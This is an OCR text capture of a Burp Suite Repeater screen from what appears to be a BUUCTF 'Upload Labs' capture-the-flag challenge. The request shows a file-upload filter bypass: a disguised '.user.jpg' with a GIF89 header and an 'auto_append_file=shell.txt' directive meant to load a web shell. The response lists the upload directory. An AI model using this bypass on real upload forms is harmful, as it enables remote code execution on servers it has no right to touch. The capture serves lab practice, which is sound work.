 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.bu
uoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary15wv4cCpfMVldo9A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer:
http://eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.bu
uoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
13 Connection: close
14
15 ------WebKitFormBoundary15wv4cCpfMVldo9A
16 Content-Disposition: form-data; name="fileUpload";
filename=".user.jpg"
17 Content-Type: application/octet-stream
18
19 GIF89
20 auto_append_file=shell.txt
21 ------WebKitFormBoundary15wv4cCpfMVldo9A
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundary15wv4cCpfMVldo9A--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/f9e1016a5cec370aae6a18d438dabfa5
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
".user.jpg" [3]=> string(9) "index.php" }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 5
Done 895 bytes | 46 millis